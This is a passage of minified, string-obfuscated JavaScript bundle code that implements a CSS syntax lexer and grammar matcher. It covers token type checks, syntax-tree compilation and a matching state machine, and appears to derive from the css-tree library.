w3=Ft(0xc99)===w2[Ft(0x7ab)]?Q[Ft(0x21e)]:Q[Ft(0x9b8)],w4=Ft(0xc99)===w2[Ft(0x7ab)]?O:P;hasOwnProperty[Ft(0xd49)](w3,w2[Ft(0xd57)])?J(Q,w2[Ft(0xd57)],w4,w3[w2[Ft(0xd57)]])&&(N[Ft(0x9fc)](D(C,w0===O)+Ft(0x1052)+D(w2[Ft(0xd57)],Ft(0xc99)===w2[Ft(0x7ab)])),w0[Ft(0x6c0)](C,!0x0)):(N[Ft(0x9fc)](D(C,w0===O)+Ft(0x616)+D(w2[Ft(0xd57)],Ft(0xc99)===w2[Ft(0x7ab)])),w0[Ft(0x6c0)](C,!0x0));},this);}const N=[];let O=new Map(),P=new Map();for(const Q in this[Fs(0x21e)])J(this,Q,O,this[Fs(0x21e)][Q]);for(const C in this[Fs(0x9b8)])J(this,C,P,this[Fs(0x9b8)][C]);const W=[...O[Fs(0x672)]()][Fs(0xf9c)](w0=>O[Fs(0xfa5)](w0)),T=[...P[Fs(0x672)]()][Fs(0xf9c)](w0=>P[Fs(0xfa5)](w0));return W[Fs(0xfb9)]||T[Fs(0xfb9)]?{'errors':N,'types':W,'properties':T}:null;}[Fj(0xd1e)](D,J){const FJ=Fj;return{'generic':this[FJ(0x3f3)],'cssWideKeywords':this[FJ(0x877)],'units':this[FJ(0xafc)],'types':x(this[FJ(0x21e)],!J,D),'properties':x(this[FJ(0x9b8)],!J,D),'atrules':H(this[FJ(0x1038)],!J,D)};}[Fj(0xaa7)](){const Fi=Fj;return JSON[Fi(0x752)](this[Fi(0xd1e)]());}}},0x209d:(q,p,Y)=>{'use strict';Y['d'](p,{'B':()=>f,'F':()=>h});var U=Y(0x192b),j=Y(0x24ff);const m={'offset':0x0,'line':0x1,'column':0x1};function F(G,k){const FN=a2l,z=G&&G[FN(0x63a)]&&G[FN(0x63a)][k];return z?FN(0x964)in z?R(z):z:null;}function R({offset:G,line:k,column:z},V){const FO=a2l,S={'offset':G,'line':k,'column':z};if(V){const A=V[FO(0x915)](/\n|\r\n?|\f/);S[FO(0x3ea)]+=V[FO(0xfb9)],S[FO(0x964)]+=A[FO(0xfb9)]-0x1,S[FO(0x100e)]=0x1===A[FO(0xfb9)]?S[FO(0x100e)]+V[FO(0xfb9)]:A[FO(0xaaa)]()[FO(0xfb9)]+0x1;}return S;}const f=function(G,k){const Fu=a2l,z=(0x0,U['a'])(Fu(0x636),G+(k?'\x20`'+k+'`':''));return z[Fu(0xaff)]=k,z;},h=function(G,k,z,V){const FP=a2l,S=(0x0,U['a'])(FP(0x3ba),G),{css:A,mismatchOffset:Z,mismatchLength:y,start:E,end:L}=function(x,v){const Fb=FP,H=x[Fb(0x585)],B=x[Fb(0xa8e)],M=B<H[Fb(0xfb9)]&&H[B][Fb(0x27c)]||null,K=M!==v?M:null;let D,J,N=0x0,O=0x0,P=0x0,b='';for(let W=0x0;W<H[Fb(0xfb9)];W++){const T=H[W][Fb(0x2fa)];W===B&&(O=T[Fb(0xfb9)],N=b[Fb(0xfb9)]),null!==K&&H[W][Fb(0x27c)]===K&&(W<=B?P++:P=0x0),b+=T;}return B===H[Fb(0xfb9)]||P>0x1?(D=F(K||v,Fb(0xecd))||R(m,b),J=R(D)):(D=F(K,Fb(0x109b))||R(F(v,Fb(0x109b))||m,b[Fb(0x6d3)](0x0,N)),J=F(K,Fb(0xecd))||R(D,b[Fb(0xd75)](N,O))),{'css':b,'mismatchOffset':N,'mismatchLength':O,'start':D,'end':J};}(V,z);return S[FP(0x3f0)]=G,S[FP(0x472)]=k?(0x0,j['c'])(k):FP(0xeb6),S[FP(0x975)]=A,S[FP(0xc8c)]=Z,S[FP(0x81f)]=y,S[FP(0xde0)]=G+FP(0x8c7)+S[FP(0x472)]+FP(0x1ea)+(A||FP(0xc17))+FP(0x912)+new Array(S[FP(0xc8c)]+0x1)[FP(0xb79)]('-')+'^',Object[FP(0x265)](S,E),S[FP(0x63a)]={'source':z&&z[FP(0x63a)]&&z[FP(0x63a)][FP(0xae0)]||FP(0x1067),'start':E,'end':L},S;};},0x4a:(q,Y,U)=>{'use strict';U['d'](Y,{'A':()=>A});var j=U(0x11ac);const m=0x2b,F=0x2d,R=0x6e,f=!0x0,G=!0x1;function k(Z,y){const FW=a2l;return null!==Z&&Z[FW(0x7ab)]===j['_i']&&Z[FW(0x2fa)][FW(0x670)](0x0)===y;}function z(Z,y,E){const FT=a2l;for(;null!==Z&&(Z[FT(0x7ab)]===j['M$']||Z[FT(0x7ab)]===j['Mw']);)Z=E(++y);return y;}function V(Z,y,E,L){const FQ=a2l;if(!Z)return 0x0;const x=Z[FQ(0x2fa)][FQ(0x670)](y);if(x===m||x===F){if(E)return 0x0;y++;}for(;y<Z[FQ(0x2fa)][FQ(0xfb9)];y++)if(!(0x0,j['yp'])(Z[FQ(0x2fa)][FQ(0x670)](y)))return 0x0;return L+0x1;}function S(Z,y,E){const Fg=a2l;let L=!0x1,x=z(Z,y,E);if(null===(Z=E(x)))return y;if(Z[Fg(0x7ab)]!==j['wN']){if(!k(Z,m)&&!k(Z,F))return y;if(L=!0x0,x=z(E(++x),x,E),null===(Z=E(x))||Z[Fg(0x7ab)]!==j['wN'])return 0x0;}if(!L){const v=Z[Fg(0x2fa)][Fg(0x670)](0x0);if(v!==m&&v!==F)return 0x0;}return V(Z,L?0x0:0x1,L,x);}function A(Z,y){const FC=a2l;let E=0x0;if(!Z)return 0x0;if(Z[FC(0x7ab)]===j['wN'])return V(Z,0x0,G,E);if(Z[FC(0x7ab)]===j['Vy']&&Z[FC(0x2fa)][FC(0x670)](0x0)===F){if(!(0x0,j['Nb'])(Z[FC(0x2fa)],0x1,R))return 0x0;switch(Z[FC(0x2fa)][FC(0xfb9)]){case 0x2:return S(y(++E),E,y);case 0x3:return Z[FC(0x2fa)][FC(0x670)](0x2)!==F?0x0:(E=z(y(++E),E,y),V(Z=y(E),0x0,f,E));default:return Z[FC(0x2fa)][FC(0x670)](0x2)!==F?0x0:V(Z,0x3,f,E);}}else{if(Z[FC(0x7ab)]===j['Vy']||k(Z,m)&&y(E+0x1)[FC(0x7ab)]===j['Vy']){if(Z[FC(0x7ab)]!==j['Vy']&&(Z=y(++E)),null===Z||!(0x0,j['Nb'])(Z[FC(0x2fa)],0x0,R))return 0x0;switch(Z[FC(0x2fa)][FC(0xfb9)]){case 0x1:return S(y(++E),E,y);case 0x2:return Z[FC(0x2fa)][FC(0x670)](0x1)!==F?0x0:(E=z(y(++E),E,y),V(Z=y(E),0x0,f,E));default:return Z[FC(0x2fa)][FC(0x670)](0x1)!==F?0x0:V(Z,0x2,f,E);}}else{if(Z[FC(0x7ab)]===j['fg']){let L=Z[FC(0x2fa)][FC(0x670)](0x0),x=L===m||L===F?0x1:0x0,v=x;for(;v<Z[FC(0x2fa)][FC(0xfb9)]&&(0x0,j['yp'])(Z[FC(0x2fa)][FC(0x670)](v));v++);return v===x?0x0:(0x0,j['Nb'])(Z[FC(0x2fa)],v,R)?v+0x1===Z[FC(0x2fa)][FC(0xfb9)]?S(y(++E),E,y):Z[FC(0x2fa)][FC(0x670)](v+0x1)!==F?0x0:v+0x2===Z[FC(0x2fa)][FC(0xfb9)]?(E=z(y(++E),E,y),V(Z=y(E),0x0,f,E)):V(Z,v+0x2,f,E):0x0;}}}return 0x0;}},0x1304:(q,p,Y)=>{'use strict';const R0=a2l;Y['d'](p,{'v':()=>U});const U=[R0(0x5aa),R0(0xc64),R0(0x881),R0(0xdf4),R0(0x1003)];},0x1807:(q,p,Y)=>{'use strict';Y['d'](p,{'A':()=>k});var U=Y(0x11ac);const j=0x2b,m=0x2d,F=0x3f,R=0x75;function f(z,V){const R1=a2l;return null!==z&&z[R1(0x7ab)]===U['_i']&&z[R1(0x2fa)][R1(0x670)](0x0)===V;}function h(z,V,S){const R2=a2l;let A=0x0;for(let Z=V;Z<z[R2(0x2fa)][R2(0xfb9)];Z++){const y=z[R2(0x2fa)][R2(0x670)](Z);if(y===m&&S&&0x0!==A)return h(z,V+A+0x1,!0x1),0x6;if(!(0x0,U['tB'])(y))return 0x0;if(++A>0x6)return 0x0;}return A;}function G(z,V,S){if(!z)return 0x0;for(;f(S(V),F);){if(++z>0x6)return 0x0;V++;}return V;}function k(z,V){const R3=a2l;let S=0x0;if(null===z||z[R3(0x7ab)]!==U['Vy']||!(0x0,U['Nb'])(z[R3(0x2fa)],0x0,R))return 0x0;if(null===(z=V(++S)))return 0x0;if(f(z,j))return null===(z=V(++S))?0x0:z[R3(0x7ab)]===U['Vy']?G(h(z,0x0,!0x0),++S,V):f(z,F)?G(0x1,++S,V):0x0;if(z[R3(0x7ab)]===U['wN']){const A=h(z,0x1,!0x0);return 0x0===A?0x0:null===(z=V(++S))?S:z[R3(0x7ab)]===U['fg']||z[R3(0x7ab)]===U['wN']?function(Z,y){const R4=R3;return Z[R4(0x2fa)][R4(0x670)](0x0)===y;}(z,m)&&h(z,0x1,!0x1)?S+0x1:0x0:G(A,S,V);}return z[R3(0x7ab)]===U['fg']?G(h(z,0x1,!0x0),++S,V):0x0;}},0x13ba:(q,Y,U)=>{'use strict';const R5=a2l;U['d'](Y,{'JH':()=>O});var j=U(0x1304),F=U(0x4a),R=U(0x1807),G=U(0x11ac);const z=[R5(0xb4e),R5(0xf6e),R5(0x82a)],V=new Map([[G['zt'],G['no']],[G['AJ'],G['no']],[G['hk'],G['Oh']],[G['X6'],G['Q0']]]);function S(P,W){const R6=R5;return W<P[R6(0xfb9)]?P[R6(0x670)](W):0x0;}function A(P,W){const R7=R5;return(0x0,G['$C'])(P,0x0,P[R7(0xfb9)],W);}function Z(P,W){const R8=R5;for(let T=0x0;T<W[R8(0xfb9)];T++)if(A(P,W[T]))return!0x0;return!0x1;}function E(P,W){const R9=R5;return W===P[R9(0xfb9)]-0x2&&0x5c===S(P,W)&&(0x0,G['yp'])(S(P,W+0x1));}function L(P,W,T){const Rw=R5;if(P&&Rw(0xa4b)===P[Rw(0x7ab)]){const Q=Number(void 0x0!==T&&T!==W[Rw(0xfb9)]?W[Rw(0xd75)](0x0,T):W);if(isNaN(Q))return!0x0;if(null!==P[Rw(0x50f)]&&Q<P[Rw(0x50f)]&&Rw(0x89b)!=typeof P[Rw(0x50f)])return!0x0;if(null!==P[Rw(0xd60)]&&Q>P[Rw(0xd60)]&&Rw(0x89b)!=typeof P[Rw(0xd60)])return!0x0;}return!0x1;}function x(P){return function(W,T,Q){const Rl=a2l;return null===W?0x0:W[Rl(0x7ab)]===G['zt']&&Z(W[Rl(0x2fa)],z)?function(C,w0){const RI=Rl;let w1=0x0,w2=[],w3=0x0;w4:do{switch(C[RI(0x7ab)]){case G['Q0']:case G['no']:case G['Oh']:if(C[RI(0x7ab)]!==w1)break w4;if(w1=w2[RI(0xaaa)](),0x0===w2[RI(0xfb9)]){w3++;break w4;}break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:w2[RI(0x9fc)](w1),w1=V[RI(0xfa5)](C[RI(0x7ab)]);}w3++;}while(C=w0(w3));return w3;}(W,T):P(W,T,Q);};}function H(P){return function(W){const RX=a2l;return null===W||W[RX(0x7ab)]!==P?0x0:0x1;};}function B(P){const Rq=R5;return null===P||P[Rq(0x7ab)]!==G['Vy']||0x2d!==S(P[Rq(0x2fa)],0x0)||0x2d!==S(P[Rq(0x2fa)],0x1)?0x0:0x1;}function M(P){return P&&(P=new Set(P)),function(W,T,Q){const Rp=a2l;if(null===W||W[Rp(0x7ab)]!==G['fg'])return 0x0;const C=(0x0,G['yQ'])(W[Rp(0x2fa)],0x0);if(null!==P){const w0=W[Rp(0x2fa)][Rp(0x9b0)]('\x5c',C),w1=-0x1!==w0&&E(W[Rp(0x2fa)],w0)?W[Rp(0x2fa)][Rp(0x50e)](C,w0):W[Rp(0x2fa)][Rp(0xd75)](C);if(!0x1===P[Rp(0x6d4)](w1[Rp(0x74f)]()))return 0x0;}return L(Q,W[Rp(0x2fa)],C)?0x0:0x1;};}function K(P){const RY=R5;return RY(0xd58)!=typeof P&&(P=function(){return 0x0;}),function(W,T,Q){const RU=RY;return null!==W&&W[RU(0x7ab)]===G['wN']&&0x0===Number(W[RU(0x2fa)])?0x1:P(W,T,Q);};}const D={'ident-token':H(G['Vy']),'function-token':H(G['zt']),'at-keyword-token':H(G['zu']),'hash-token':H(G['Vw']),'string-token':H(G['Qf']),'bad-string-token':H(G['Fg']),'url-token':H(G['s0']),'bad-url-token':H(G['VY']),'delim-token':H(G['_i']),'number-token':H(G['wN']),'percentage-token':H(G['Ne']),'dimension-token':H(G['fg']),'whitespace-token':H(G['M$']),'CDO-token':H(G['lh']),'CDC-token':H(G['zG']),'colon-token':H(G['Qx']),'semicolon-token':H(G['Qq']),'comma-token':H(G['A9']),'[-token':H(G['hk']),']-token':H(G['Oh']),'(-token':H(G['AJ']),')-token':H(G['no']),'{-token':H(G['X6']),'}-token':H(G['Q0'])},J={'string':H(G['Qf']),'ident':H(G['Vy']),'percentage':x(function(P,W,T){const Rj=R5;return null===P||P[Rj(0x7ab)]!==G['Ne']||L(T,P[Rj(0x2fa)],P[Rj(0x2fa)][Rj(0xfb9)]-0x1)?0x0:0x1;}),'zero':K(),'number':x(function(P,W,T){const Rm=R5;if(null===P)return 0x0;const Q=(0x0,G['yQ'])(P[Rm(0x2fa)],0x0);return Q===P[Rm(0x2fa)][Rm(0xfb9)]||E(P[Rm(0x2fa)],Q)?L(T,P[Rm(0x2fa)],Q)?0x0:0x1:0x0;}),'integer':x(function(P,W,T){const RF=R5;if(null===P||P[RF(0x7ab)]!==G['wN'])return 0x0;let Q=0x2b===S(P[RF(0x2fa)],0x0)||0x2d===S(P[RF(0x2fa)],0x0)?0x1:0x0;for(;Q<P[RF(0x2fa)][RF(0xfb9)];Q++)if(!(0x0,G['yp'])(S(P[RF(0x2fa)],Q)))return 0x0;return L(T,P[RF(0x2fa)],Q)?0x0:0x1;}),'custom-ident':function(P){const RR=R5;if(null===P||P[RR(0x7ab)]!==G['Vy'])return 0x0;const W=P[RR(0x2fa)][RR(0x74f)]();return Z(W,j['v'])||A(W,RR(0x4b7))?0x0:0x1;},'dashed-ident':B,'custom-property-name':function(P){const Rf=R5;return B(P)?'--'===P[Rf(0x2fa)]?0x0:0x1:0x0;},'hex-color':function(P){const Re=R5;if(null===P||P[Re(0x7ab)]!==G['Vw'])return 0x0;const W=P[Re(0x2fa)][Re(0xfb9)];if(0x4!==W&&0x5!==W&&0x7!==W&&0x9!==W)return 0x0;for(let T=0x1;T<W;T++)if(!(0x0,G['tB'])(S(P[Re(0x2fa)],T)))return 0x0;return 0x1;},'id-selector':function(P){const Rh=R5;return null===P||P[Rh(0x7ab)]!==G['Vw']?0x0:(0x0,G['o6'])(S(P[Rh(0x2fa)],0x1),S(P[Rh(0x2fa)],0x2),S(P[Rh(0x2fa)],0x3))?0x1:0x0;},'an-plus-b':F['A'],'urange':R['A'],'declaration-value':function(P,W){const RG=R5;if(!P)return 0x0;let T=0x0,Q=[],C=0x0;w0:do{switch(P[RG(0x7ab)]){case G['Fg']:case G['VY']:break w0;case G['Q0']:case G['no']:case G['Oh']:if(P[RG(0x7ab)]!==T)break w0;T=Q[RG(0xaaa)]();break;case G['Qq']:if(0x0===T)break w0;break;case G['_i']:if(0x0===T&&'!'===P[RG(0x2fa)])break w0;break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:Q[RG(0x9fc)](T),T=V[RG(0xfa5)](P[RG(0x7ab)]);}C++;}while(P=W(C));return C;},'any-value':function(P,W){const Rk=R5;if(!P)return 0x0;let T=0x0,Q=[],C=0x0;w0:do{switch(P[Rk(0x7ab)]){case G['Fg']:case G['VY']:break w0;case G['Q0']:case G['no']:case G['Oh']:if(P[Rk(0x7ab)]!==T)break w0;T=Q[Rk(0xaaa)]();break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:Q[Rk(0x9fc)](T),T=V[Rk(0xfa5)](P[Rk(0x7ab)]);}C++;}while(P=W(C));return C;}};function N(P){const {angle:W,decibel:T,frequency:Q,flex:C,length:w0,resolution:w1,semitones:w2,time:w3}=P||{};return{'dimension':x(M(null)),'angle':x(M(W)),'decibel':x(M(T)),'frequency':x(M(Q)),'flex':x(M(C)),'length':x(K(M(w0))),'resolution':x(M(w1)),'semitones':x(M(w2)),'time':x(M(w3))};}function O(P){return{...D,...J,...N(P)};}},0x2613:(q,Y,U)=>{'use strict';const Rz=a2l;U['d'](Y,{'$n':()=>R,'E_':()=>F,'gt':()=>x,'mX':()=>G});var j=U(0x7fd);const F={'type':Rz(0xdfb)},R={'type':Rz(0x10cc)},G={'type':Rz(0xa70)},k=0x28,z=0x29;function V(v,H,B){const RV=Rz;return H===F&&B===R||v===F&&H===F&&B===F?v:('If'===v[RV(0x7ab)]&&v[RV(0x53a)]===R&&H===F&&(H=v[RV(0x5c8)],v=v[RV(0x38a)]),{'type':'If','match':v,'then':H,'else':B});}function S(v){const RS=Rz;return v[RS(0xfb9)]>0x2&&v[RS(0x670)](v[RS(0xfb9)]-0x2)===k&&v[RS(0x670)](v[RS(0xfb9)]-0x1)===z;}function A(v){const RA=Rz;return RA(0xa32)===v[RA(0x7ab)]||RA(0x81a)===v[RA(0x7ab)]||RA(0x1c3)===v[RA(0x7ab)]||RA(0xc99)===v[RA(0x7ab)]&&S(v[RA(0xd57)]);}function Z(v,H='\x20',B=!0x1){const Rr=Rz;return{'type':Rr(0xa38),'terms':v,'combinator':H,'disallowEmpty':!0x1,'explicit':B};}function y(v,H,B=new Set()){const Ra=Rz;if(!B[Ra(0x6d4)](v))switch(B[Ra(0xbc4)](v),v[Ra(0x7ab)]){case'If':v[Ra(0x38a)]=y(v[Ra(0x38a)],H,B),v[Ra(0x5c8)]=y(v[Ra(0x5c8)],H,B),v[Ra(0x53a)]=y(v[Ra(0x53a)],H,B);break;case Ra(0xc99):return H[v[Ra(0xd57)]]||v;}return v;}function E(v,H,B){const RZ=Rz;switch(v){case'\x20':{let M=F;for(let K=H[RZ(0xfb9)]-0x1;K>=0x0;K--)M=V(H[K],M,R);return M;}case'|':{let D=R,J=null;for(let N=H[RZ(0xfb9)]-0x1;N>=0x0;N--){let O=H[N];if(A(O)&&(null===J&&N>0x0&&A(H[N-0x1])&&(J=Object[RZ(0x274)](null),D=V({'type':RZ(0xbbc),'map':J},F,D)),null!==J)){const P=(S(O[RZ(0xd57)])?O[RZ(0xd57)][RZ(0x6d3)](0x0,-0x1):O[RZ(0xd57)])[RZ(0x74f)]();if(P in J==0x0){J[P]=O;continue;}}J=null,D=V(O,F,D);}return D;}case'&&':{if(H[RZ(0xfb9)]>0x5)return{'type':RZ(0x614),'terms':H,'all':!0x0};let b=R;for(let W=H[RZ(0xfb9)]-0x1;W>=0x0;W--){const T=H[W];let Q;Q=H[RZ(0xfb9)]>0x1?E(v,H[RZ(0xf9c)](function(C){return C!==T;}),!0x1):F,b=V(T,Q,b);}return b;}case'||':{if(H[RZ(0xfb9)]>0x5)return{'type':RZ(0x614),'terms':H,'all':!0x1};let C=B?F:R;for(let w0=H[RZ(0xfb9)]-0x1;w0>=0x0;w0--){const w1=H[w0];let w2;w2=H[RZ(0xfb9)]>0x1?E(v,H[RZ(0xf9c)](function(w3){return w3!==w1;}),!0x0):F,C=V(w1,w2,C);}return C;}}}function L(v){const Ry=Rz;if(Ry(0xd58)==typeof v)return{'type':Ry(0x2f2),'fn':v};switch(v[Ry(0x7ab)]){case Ry(0xa38):{let H=E(v[Ry(0x3b2)],v[Ry(0x851)][Ry(0xf2d)](L),!0x1);return v[Ry(0xc0b)]&&(H=V(H,G,R)),H;}case Ry(0x612):return function(B){const Rn=Ry;let M=F,K=L(B[Rn(0xdcc)]);if(0x0===B[Rn(0xd60)])K=V(K,G,R),M=V(K,null,R),M[Rn(0x5c8)]=V(F,F,M),B[Rn(0x864)]&&(M[Rn(0x5c8)][Rn(0x53a)]=V({'type':Rn(0xd56),'syntax':B},M,R));else{for(let D=B[Rn(0x50f)]||0x1;D<=B[Rn(0xd60)];D++)B[Rn(0x864)]&&M!==F&&(M=V({'type':Rn(0xd56),'syntax':B},M,R)),M=V(K,V(F,F,M),R);}if(0x0===B[Rn(0x50f)])M=V(F,F,M);else{for(let J=0x0;J<B[Rn(0x50f)]-0x1;J++)B[Rn(0x864)]&&M!==F&&(M=V({'type':Rn(0xd56),'syntax':B},M,R)),M=V(K,M,R);}return M;}(v);case Ry(0x9a5):{const B=L(v[Ry(0xdcc)]),M=L(Z([Z([{'type':Ry(0xa32),'name':Ry(0x27b)},{'type':Ry(0xc99),'name':Ry(0xa00)}]),Z([{'type':Ry(0xc99),'name':Ry(0xa00)},Z([{'type':Ry(0x612),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':Ry(0xa32),'name':Ry(0x21a)},{'type':Ry(0xc99),'name':Ry(0xa00)}])},{'type':Ry(0x612),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':Ry(0xa32),'name':'or'},{'type':Ry(0xc99),'name':Ry(0xa00)}])}],'|')])],'|')),K=L(Z([{'type':Ry(0xc99),'name':Ry(0x8fa)},Z([{'type':Ry(0x93b),'value':'('},{'type':Ry(0xc99),'name':Ry(0xb10)},{'type':Ry(0x93b),'value':')'}]),{'type':Ry(0xc99),'name':Ry(0x37d)}],'|'));return y(K,{'!term':B,'!self':M}),y(M,{'!boolean-group':K}),M;}case Ry(0xc99):case Ry(0xf99):return{'type':v[Ry(0x7ab)],'name':v[Ry(0xd57)],'syntax':v};case Ry(0xa32):return{'type':v[Ry(0x7ab)],'name':v[Ry(0xd57)][Ry(0x74f)](),'syntax':v};case Ry(0x81a):return{'type':v[Ry(0x7ab)],'name':'@'+v[Ry(0xd57)][Ry(0x74f)](),'syntax':v};case Ry(0x1c3):return{'type':v[Ry(0x7ab)],'name':v[Ry(0xd57)][Ry(0x74f)]()+'(','syntax':v};case Ry(0xbbb):return 0x3===v[Ry(0x2fa)][Ry(0xfb9)]?{'type':Ry(0x93b),'value':v[Ry(0x2fa)][Ry(0x99e)](0x1),'syntax':v}:{'type':v[Ry(0x7ab)],'value':v[Ry(0x2fa)][Ry(0xd75)](0x1,v[Ry(0x2fa)][Ry(0xfb9)]-0x2)[Ry(0xd2c)](/\\'/g,'\x27'),'syntax':v};case Ry(0x93b):return{'type':v[Ry(0x7ab)],'value':v[Ry(0x2fa)],'syntax':v};case Ry(0xd56):return{'type':v[Ry(0x7ab)],'syntax':v};default:throw new Error(Ry(0x311),v[Ry(0x7ab)]);}}function x(v,H){const RE=Rz;return RE(0x89b)==typeof v&&(v=(0x0,j['q'])(v)),{'type':RE(0x79a),'match':L(v),'syntax':H||null,'source':v};}},0x16e6:(q,Y,U)=>{'use strict';const RL=a2l;U['d'](Y,{'wg':()=>B});var j=U(0x2613),F=U(0xb59);const {hasOwnProperty:R}=Object[RL(0xafd)],G=0x0,k=0x1,z=0x2,V=0x3,S=RL(0xdfb),A=RL(0x10cc),Z=RL(0xf2f),E=0x3a98;let L=0x0;function x(M,K){const Ro=RL;if(M[Ro(0xfb9)]!==K[Ro(0xfb9)])return!0x1;for(let D=0x0;D<M[Ro(0xfb9)];D++){const J=K[Ro(0x670)](D);let N=M[Ro(0x670)](D);if(N>=0x41&&N<=0x5a&&(N|=0x20),N!==J)return!0x1;}return!0x0;}function v(M){const Rx=RL;return null===M||M[Rx(0x7ab)]===F['A9']||M[Rx(0x7ab)]===F['zt']||M[Rx(0x7ab)]===F['AJ']||M[Rx(0x7ab)]===F['hk']||M[Rx(0x7ab)]===F['X6']||function(K){const Rv=Rx;return K[Rv(0x7ab)]===F['_i']&&'?'!==K[Rv(0x2fa)];}(M);}function H(M){const Rc=RL;return null===M||M[Rc(0x7ab)]===F['no']||M[Rc(0x7ab)]===F['Oh']||M[Rc(0x7ab)]===F['Q0']||M[Rc(0x7ab)]===F['_i']&&'/'===M[Rc(0x2fa)];}function B(M,K,D){const RD=RL,J=function(Q,w0,w1){const RK=a2l;function w2(){const RH=a2l;do{wY++,wp=wY<Q[RH(0xfb9)]?Q[wY]:null;}while(null!==wp&&(wp[RH(0x7ab)]===F['M$']||wp[RH(0x7ab)]===F['Mw']));}function w3(wm){const Rd=a2l,wF=wY+wm;return wF<Q[Rd(0xfb9)]?Q[wF]:null;}function w4(wm,wF){return{'nextState':wm,'matchStack':wj,'syntaxStack':w9,'thenStack':ww,'tokenIndex':wY,'prev':wF};}function w5(wm){ww={'nextState':wm,'matchStack':wj,'syntaxStack':w9,'prev':ww};}function w6(wm){wl=w4(wm,wl);}function w7(){const RB=a2l;wj={'type':k,'syntax':w0[RB(0x472)],'token':wp,'prev':wj},w2(),wI=null,wY>wU&&(wU=wY);}function w8(){const RM=a2l;wj=wj[RM(0x7ab)]===z?wj[RM(0x2cb)]:{'type':V,'syntax':w9[RM(0x472)],'token':wj[RM(0xdbe)],'prev':wj},w9=w9[RM(0x2cb)];}let w9=null,ww=null,wl=null,wI=null,wX=0x0,wq=null,wp=null,wY=-0x1,wU=0x0,wj={'type':G,'syntax':null,'token':null,'prev':null};for(w2();null===wq&&++wX<E;)switch(w0[RK(0x7ab)]){case RK(0xdfb):if(null===ww){if(null!==wp&&(wY!==Q[RK(0xfb9)]-0x1||'\x5c0'!==wp[RK(0x2fa)]&&'\x5c9'!==wp[RK(0x2fa)])){w0=j['$n'];break;}wq=S;break;}if((w0=ww[RK(0x36f)])===j['mX']){if(ww[RK(0x49e)]===wj){w0=j['$n'];break;}w0=j['E_'];}for(;ww[RK(0xbd4)]!==w9;)w8();ww=ww[RK(0x2cb)];break;case RK(0x10cc):if(null!==wI&&!0x1!==wI)(null===wl||wY>wl[RK(0xa76)])&&(wl=wI,wI=!0x1);else{if(null===wl){wq=A;break;}}w0=wl[RK(0x36f)],ww=wl[RK(0x826)],w9=wl[RK(0xbd4)],wj=wl[RK(0x49e)],wY=wl[RK(0xa76)],wp=wY<Q[RK(0xfb9)]?Q[wY]:null,wl=wl[RK(0x2cb)];break;case RK(0x79a):w0=w0[RK(0x38a)];break;case'If':w0[RK(0x53a)]!==j['$n']&&w6(w0[RK(0x53a)]),w0[RK(0x5c8)]!==j['E_']&&w5(w0[RK(0x5c8)]),w0=w0[RK(0x38a)];break;case RK(0x614):w0={'type':RK(0xcab),'syntax':w0,'index':0x0,'mask':0x0};break;case RK(0xcab):{const wR=w0[RK(0x472)][RK(0x851)];if(w0[RK(0x8a1)]===wR[RK(0xfb9)]){if(0x0===w0[RK(0xd6d)]||w0[RK(0x472)][RK(0x769)]){w0=j['$n'];break;}w0=j['E_'];break;}if(w0[RK(0xd6d)]===(0x1<<wR[RK(0xfb9)])-0x1){w0=j['E_'];break;}for(;w0[RK(0x8a1)]<wR[RK(0xfb9)];w0[RK(0x8a1)]++){const wf=0x1<<w0[RK(0x8a1)];if(!(w0[RK(0xd6d)]&wf)){w6(w0),w5({'type':RK(0xf34),'syntax':w0[RK(0x472)],'mask':w0[RK(0xd6d)]|wf}),w0=wR[w0[RK(0x8a1)]++];break;}}break;}case RK(0xf34):w0={'type':RK(0xcab),'syntax':w0[RK(0x472)],'index':0x0,'mask':w0[RK(0xd6d)]};break;case RK(0xbbc):if(null!==wp){let we=wp[RK(0x2fa)][RK(0x74f)]();if(-0x1!==we[RK(0x9b0)]('\x5c')&&(we=we[RK(0xd2c)](/\\[09].*$/,'')),R[RK(0xd49)](w0[RK(0xf2d)],we)){w0=w0[RK(0xf2d)][we];break;}}w0=j['$n'];break;case RK(0x2f2):{const wh=null!==w9?w9[RK(0xf83)]:null,wG=wY+Math[RK(0x332)](w0['fn'](wp,w3,wh));if(!isNaN(wG)&&wG>wY){for(;wY<wG;)w7();w0=j['E_'];}else w0=j['$n'];break;}case RK(0xc99):case RK(0xf99):{const wk=RK(0xc99)===w0[RK(0x7ab)]?RK(0x21e):RK(0x9b8),wz=R[RK(0xd49)](w1,wk)?w1[wk][w0[RK(0xd57)]]:null;if(!wz||!wz[RK(0x38a)])throw new Error(RK(0xefa)+(RK(0xc99)===w0[RK(0x7ab)]?'<'+w0[RK(0xd57)]+'>':'<\x27'+w0[RK(0xd57)]+'\x27>'));if(!0x1!==wI&&null!==wp&&RK(0xc99)===w0[RK(0x7ab)]&&(RK(0x1b1)===w0[RK(0xd57)]&&wp[RK(0x7ab)]===F['Vy']||RK(0xfb9)===w0[RK(0xd57)]&&'0'===wp[RK(0x2fa)])){null===wI&&(wI=w4(w0,wl)),w0=j['$n'];break;}w9={'syntax':w0[RK(0x472)],'opts':w0[RK(0x472)][RK(0xf83)]||null!==w9&&w9[RK(0xf83)]||null,'prev':w9},wj={'type':z,'syntax':w0[RK(0x472)],'token':wj[RK(0xdbe)],'prev':wj},w0=wz[RK(0xaa5)]||wz[RK(0x38a)];break;}case RK(0xa32):{const wV=w0[RK(0xd57)];if(null!==wp){let wS=wp[RK(0x2fa)];if(-0x1!==wS[RK(0x9b0)]('\x5c')&&(wS=wS[RK(0xd2c)](/\\[09].*$/,'')),x(wS,wV)){w7(),w0=j['E_'];break;}}w0=j['$n'];break;}case RK(0x81a):case RK(0x1c3):if(null!==wp&&x(wp[RK(0x2fa)],w0[RK(0xd57)])){w7(),w0=j['E_'];break;}w0=j['$n'];break;case RK(0x93b):if(null!==wp&&wp[RK(0x2fa)]===w0[RK(0x2fa)]){w7(),w0=j['E_'];break;}w0=j['$n'];break;case RK(0xd56):null!==wp&&wp[RK(0x7ab)]===F['A9']?v(wj[RK(0xdbe)])?w0=j['$n']:(w7(),w0=H(wp)?j['$n']:j['E_']):w0=v(wj[RK(0xdbe)])||H(wp)?j['E_']:j['$n'];break;case RK(0xbbb):let 